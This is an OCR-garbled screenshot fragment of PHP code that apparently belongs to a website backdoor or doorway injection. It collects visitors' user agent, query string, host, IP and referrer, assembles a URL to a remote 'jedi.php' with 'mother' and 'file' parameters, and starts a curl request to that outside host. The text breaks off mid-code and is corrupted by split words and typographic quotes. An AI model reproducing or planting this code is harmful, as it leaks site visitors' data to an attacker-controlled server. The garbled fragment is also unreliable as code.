
TP_USER_AGENT”]))
{$ua = urlencode(strtolower($_SERVER[„HTTP
_USER_AGENT”]));} else {$ua = „”;}if (isset($
_SERVER[„QUERY_STRING”]))
{$qs = urlencode($_SERVER[„QUERY_STRIN
G”]);} else {$qs = „”;}
$url_0 = „http://” . $pa;
$url_1 = „/jedi.php?
version=0991&mother=” .$mama . „&file=” . $fi
le . „&host=” . $host . „&ip=” . $ip . „&ref=” . $
ref . „&ua=” .$ua . „&qs=” . $qs;
$try = true;
if( function_exists(„curl_init”) )
{$ch = curl_init($url_0 . $url_1);